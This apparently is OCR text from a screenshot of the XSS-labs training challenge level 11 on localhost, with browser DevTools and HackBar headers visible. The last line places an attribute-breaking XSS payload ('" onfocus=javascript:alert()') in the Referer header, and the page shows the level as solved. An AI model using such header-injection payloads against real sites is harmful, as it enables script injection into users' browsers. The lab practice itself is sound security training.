 欢迎来到level11
127.0.0.1:90/xss-labs/level11.php
欢迎来到level11
没有找到和相关的结果.
127.0.0.1:90
完成的不错!
确定 取消
4 8
LEVELELEVEN
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
H Sec-Fetch-Dest: document
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate, br
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
H Host: 127.0.0.1:90
R " onfocus=javascript:alert() type="text